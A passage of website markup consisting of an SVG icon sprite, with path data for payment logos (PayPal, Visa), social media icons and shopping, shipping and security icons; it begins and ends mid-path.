0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"></path></symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"><path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"></path></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"><path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"></path></symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"><path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"></path></symbol><symbol viewBox="0 0 26 28" id="icon-print"><path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-rss"><path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"></path></symbol><symbol viewBox="0 0 26 28" id="icon-star"><path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon"><mask id="stumbleupon-mask-2" ><use
            xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#stumbleupon-path-1"></use></mask><path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1"  mask="url(#stumbleupon-mask-2)"></path></symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"><path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"></path></symbol><symbol viewBox="0 0 43 32" id="icon-twitter"><path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-youtube"><path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"></path></symbol><symbol viewBox="0 0 26 26" id="logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z"  fill-rule="evenodd"></path></symbol><symbol id="icon-alignleft" viewBox="0 0 448 512" class="svg-inline--fa fa-align-left fa-w-14"><path fill="currentColor" d="M288 48v32c0 6.627-5.373 12-12 12H12C5.373 92 0 86.627 0 80V48c0-6.627 5.373-12 12-12h264c6.627 0 12 5.373 12 12zM12 220h424c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12zm0 256h424c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12zm264-184H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12h264c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12z" class=""></path></symbol><symbol id="icon-caret-circle-down" data-icon="caret-circle-down" viewBox="0 0 512 512" class="svg-inline--fa fa-caret-circle-down fa-w-16 fa-3x"><path fill="currentColor" d="M157.1 216h197.8c10.7 0 16.1 13 8.5 20.5l-98.9 98.3c-4.7 4.7-12.2 4.7-16.9 0l-98.9-98.3c-7.7-7.5-2.3-20.5 8.4-20.5zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-48 0c0-110.5-89.5-200-200-200S56 145.5 56 256s89.5 200 200 200 200-89.5 200-200z" class=""></path></symbol><symbol id="icon-shopping-cart" viewBox="0 0 24 24"><path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 2h-3.133z"></path><path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path><path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path></symbol><symbol   id="icon-shopping-basket"  viewBox="0 0 1024 992"><path d="M1015.5 267.5Q1006 254 990 254H311L259 77q-7-24-19-41t-25.5-24T191 2.5 171 0H34Q21 0 12 9T3 32q0 8 4 15.5T18.5 59 34 63h137q4 0 7.5 1t9.5 8.5T198 95l177 650q2 6 6.5 11.5T392 765t13 3h432q10 0 18.5-6t11.5-15l153-450q5-16-4.5-29.5zM815 704H430L328 318h616zm-63 128q-33 0-56.5 23.5T672 912t23.5 56.5T752 992t56.5-23.5T832 912t-23.5-56.5T752 832zm-288 0q-22 0-40.5 11t-29 29-10.5 40q0 33 23.5 56.5T464 992t56.5-23.5T544 912q0-8-1.5-16t-4.5-15-7.5-13.5-10-12-12-10T495 838t-15-4.5-16-1.5z" /><rect x="0" y="0" width="1024" height="992" fill="rgba(0, 0, 0, 0)" /></symbol><symbol id="icon-shopping-bag" viewBox="0 0 832 1024"><path d="M768 159H577V97q0-26-13-48t-35-35-48-13H353q-15 0-30 5t-26.5 14T276 40.5 262 67t-5 30v62H64q-27 0-45.5 18.5T0 223v736q0 26 18.5 45t45.5 19h704q27 0 45.5-19t18.5-45V223q0-27-18.5-45.5T768 159zM321 97q0-13 9.5-22.5T353 65h128q13 0 22.5 9.5T513 97v62H321V97zm447 862H64V223h193v66q0 3 1 8.5t8.5 14.5 22.5 9q16 0 24-8t8-16v-74h192v69l1.5 7.5 4.5 10 9.5 8L545 321q9 0 15.5-3.5t9.5-8 4.5-9.5 2.5-8v-69h191v736z" /></symbol><symbol id="icon-shopping-briefcase" viewBox="0 0 1024 960"><path d="M960 159H704V97q0-26-12.5-48t-35-35T608 1H416q-40 0-68 28.5T320 97v62H64q-26 0-45 19T0 223v672q0 26 19 45t45 19h896q26 0 45-19t19-45V223q0-17-8.5-31.5T992 168t-32-9zM384 97q0-13 9.5-22.5T416 65h192q14 0 23 9.5t9 22.5v62H384V97zM64 223h896v225H608v-33q0-17-9-32t-23.5-23.5T544 351h-64q-27 0-45.5 19T416 415v33H64V223zm480 353h-64V415h64v161zM64 895V512h352v64q0 27 18.5 45.5T480 640h64q17 0 31.5-8.5T599 608t9-32v-64h352v383H64z" /></symbol><symbol id="icon-shopping-handbag" viewBox="0 0 1024 1056"><path d="M1023 959l-84-504q-5-49-44-84t-88-35h-71v-85q0-48-16.5-91.5t-46-75.5-71-50.5T513 15q-64 0-115.5 32T317 133t-29 118v85h-77q-16 0-32 4.5t-30 12-26 18.5-21 24-15 28-8 30L2 958q-5 40 15 62 19 21 54 21h873q23 0 38-7t24-17q20-23 17-58zM352 251q0-72 45.5-122T513 79q35 0 65 13.5t50.5 37 32 55T672 251v85H352v-85zm595 725l-872 1q-12 0-10-11l77-504q2-12 8-23.5t15.5-20T187 405t24-5h77v73q-7 5-13 10.5T265 496t-6.5 15.5T256 528q0 27 18.5 45.5T320 592t45.5-18.5T384 528q0-36-32-55v-73h320v73q-32 19-32 55 0 27 18.5 45.5T704 592t45.5-18.5T768 528q0-36-32-55v-73h71q6 0 12 1.5t12 4 11.5 6 10 7.5 8.5 9 7 11 5 12 3 13l83 503q1 4-2 6.5t-10 2.5z" /></symbol><symbol id="icon-shopping-bag2" viewBox="0 0 28 28"><path d="M27.453 22l0.547 4.891c0.031 0.281-0.063 0.562-0.25 0.781-0.187 0.203-0.469 0.328-0.75 0.328h-26c-0.281 0-0.562-0.125-0.75-0.328-0.187-0.219-0.281-0.5-0.25-0.781l0.547-4.891h26.906zM26 8.891l1.344 12.109h-26.688l1.344-12.109c0.063-0.5 0.484-0.891 1-0.891h4v2c0 1.109 0.891 2 2 2s2-0.891 2-2v-2h6v2c0 1.109 0.891 2 2 2s2-0.891 2-2v-2h4c0.516 0 0.938 0.391 1 0.891zM20 6v4c0 0.547-0.453 1-1 1s-1-0.453-1-1v-4c0-2.203-1.797-4-4-4s-4 1.797-4 4v4c0 0.547-0.453 1-1 1s-1-0.453-1-1v-4c0-3.313 2.688-6 6-6s6 2.688 6 6z" ></path></symbol><symbol id="icon-shopping-basket2" viewBox="0 0 32 28"><path d="M30 12c1.109 0 2 0.891 2 2s-0.891 2-2 2h-0.234l-1.797 10.344c-0.172 0.953-1 1.656-1.969 1.656h-20c-0.969 0-1.797-0.703-1.969-1.656l-1.797-10.344h-0.234c-1.109 0-2-0.891-2-2s0.891-2 2-2h28zM7.578 24.5c0.547-0.047 0.969-0.531 0.922-1.078l-0.5-6.5c-0.047-0.547-0.531-0.969-1.078-0.922s-0.969 0.531-0.922 1.078l0.5 6.5c0.047 0.516 0.484 0.922 1 0.922h0.078zM14 23.5v-6.5c0-0.547-0.453-1-1-1s-1 0.453-1 1v6.5c0 0.547 0.453 1 1 1s1-0.453 1-1zM20 23.5v-6.5c0-0.547-0.453-1-1-1s-1 0.453-1 1v6.5c0 0.547 0.453 1 1 1s1-0.453 1-1zM25.5 23.578l0.5-6.5c0.047-0.547-0.375-1.031-0.922-1.078s-1.031 0.375-1.078 0.922l-0.5 6.5c-0.047 0.547 0.375 1.031 0.922 1.078h0.078c0.516 0 0.953-0.406 1-0.922zM7.438 4.562l-1.453 6.438h-2.063l1.578-6.891c0.406-1.828 2.016-3.109 3.891-3.109h2.609c0-0.547 0.453-1 1-1h6c0.547 0 1 0.453 1 1h2.609c1.875 0 3.484 1.281 3.891 3.109l1.578 6.891h-2.063l-1.453-6.438c-0.219-0.922-1.016-1.563-1.953-1.563h-2.609c0 0.547-0.453 1-1 1h-6c-0.547 0-1-0.453-1-1h-2.609c-0.938 0-1.734 0.641-1.953 1.563z" ></path></symbol><symbol id="icon-shopbag" viewBox="0 0 32 32"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z"></path><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"></path></symbol><symbol id="icon-moneyback" viewBox="0 0 32 30"><path d="M29.477,14.892a0.716,0.716,0,0,1,.864-0.711h1.334c0.577,0,.17-0.491.17-0.491L28.209,7.852a0.214,0.214,0,0,0-.376.032L24.24,13.666s-0.451.515,0.167,0.515h1.349a0.751,0.751,0,0,1,.863.871A11.976,11.976,0,0,1,14.735,27.091,12,12,0,0,1,2.848,15,12,12,0,0,1,14.735,2.906a11.618,11.618,0,0,1,5.013,1.125,1.4,1.4,0,0,0,.6.136,1.434,1.434,0,0,0,1.3-.84A1.466,1.466,0,0,0,20.955,1.4,14.411,14.411,0,0,0,14.735,0,14.89,14.89,0,0,0-.009,15,14.89,14.89,0,0,0,14.735,30,14.9,14.9,0,0,0,29.477,15.058S29.477,14.934,29.477,14.892ZM15.611,13.681c-1.9-.775-2.447-1.242-2.447-2.087,0-.677.5-1.467,1.923-1.467a5.271,5.271,0,0,1,2.228.508,0.691,0.691,0,0,0,.327.084,0.663,0.663,0,0,0,.619-0.431l0.345-.9a0.558,0.558,0,0,0-.294-0.713,13.19,13.19,0,0,0-2.3-.611A0.119,0.119,0,0,1,15.9,7.943L15.9,6.642a0.714,0.714,0,0,0-.717-0.711H14.563a0.714,0.714,0,0,0-.716.711l0,1.368a0.187,0.187,0,0,1-.152.16,3.76,3.76,0,0,0-3.1,3.678c0,2.235,1.816,3.245,3.777,4,1.568,0.626,2.207,1.261,2.207,2.193,0,1.013-.906,1.721-2.2,1.721a7.678,7.678,0,0,1-2.622-.722,0.691,0.691,0,0,0-.3-0.069,0.669,0.669,0,0,0-.633.447l-0.329.907a0.592,0.592,0,0,0,.294.736,11.492,11.492,0,0,0,2.782.787,0.162,0.162,0,0,1,.13.143v1.362a0.715,0.715,0,0,0,.717.711h0.64a0.715,0.715,0,0,0,.717-0.711V21.922a0.133,0.133,0,0,1,.117-0.151,3.934,3.934,0,0,0,3.284-3.877C19.17,15.944,18.106,14.684,15.611,13.681Z"></path></symbol><symbol id="icon-freeshipping" viewBox="0 0 17 30"><path d="M13.5,21.345l3.515,1.835v-10.9L13.5,10.444v-5.8L8.5,0l-5,4.65v5.8l-3.515,1.834v10.9L3.5,21.345V22.86H13.5V21.345h0Zm-5-11.274a2.208,2.208,0,1,1,2.208-2.209A2.209,2.209,0,0,1,8.5,10.071ZM4.657,27.523V24.187H6.4v3.336H4.657ZM7.628,30V24.187H9.371V30H7.628ZM10.6,27.523V24.187h1.743v3.336H10.6Z"></path></symbol><symbol id="icon-security" viewBox="0 0 29 29"><path d="M28.653,23.962a0.757,0.757,0,0,0-.229-0.483L16.856,12.058a8.6,8.6,0,0,0-1.875-9.521,8.864,8.864,0,0,0-12.418,0,8.6,8.6,0,0,0,0,12.26,8.775,8.775,0,0,0,6.208,2.543,8.861,8.861,0,0,0,3.433-.689L16,20.406a0.8,0.8,0,0,0,.592.229l2.071-.072L18.6,22.614a0.769,0.769,0,0,0,.231.58,0.785,0.785,0,0,0,.586.229l2.079-.07L21.421,25.4a0.794,0.794,0,0,0,.231.582,0.764,0.764,0,0,0,.592.228l2.073-.069-0.07,2.048a0.775,0.775,0,0,0,.249.6,0.8,0.8,0,0,0,.541.21c0.029,0,.058,0,0.087,0l3.18-.349a0.789,0.789,0,0,0,.706-0.85ZM7.712,7.621a2.517,2.517,0,0,1-3.53,0,2.439,2.439,0,0,1,0-3.484,2.518,2.518,0,0,1,3.53,0A2.443,2.443,0,0,1,7.712,7.621Zm18.227,16.6a0.606,0.606,0,0,1-.845,0L15.252,14.5A8.28,8.28,0,0,0,16,13.582l9.938,9.811A0.584,0.584,0,0,1,25.939,24.224Z"></path></symbol><symbol id="icon-wheel" viewBox="0 0 120 120"><path d="M60.234,0C27.446,0,0,26.49,0,59.766A60.559,60.559,0,0,0,60.234,120C93.546,120,120,92.518,120,59.766A59.732,59.732,0,0,0,60.234,0Zm0,113.015A53.343,53.343,0,0,1,6.984,59.766c0-29.078,23.914-52.781,53.25-52.781a52.855,52.855,0,0,1,52.782,52.758C113.016,89.078,89.312,113.015,60.234,113.015Zm0-91.922c-21.291,0-39.141,17.267-39.141,38.672a39.47,39.47,0,0,0,39.141,39.14c21.432,0,38.672-17.872,38.672-39.14A38.715,38.715,0,0,0,60.234,21.093ZM91.679,56.25H77.459a17.484,17.484,0,0,0-2.566-6.171L84.945,40.027A31.493,31.493,0,0,1,91.679,56.25ZM63.75,28.321a31.494,31.494,0,0,1,16.223,6.734L69.921,45.107a17.468,17.468,0,0,0-6.171-2.566V28.321h0Zm-7.031-.006V42.544a18.57,18.57,0,0,0-6.51,2.693l-10.1-10.1A32.208,32.208,0,0,1,56.719,28.315Z